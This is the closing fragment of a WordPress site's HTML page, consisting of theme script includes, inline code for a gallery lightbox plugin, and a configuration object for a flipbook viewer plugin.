<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>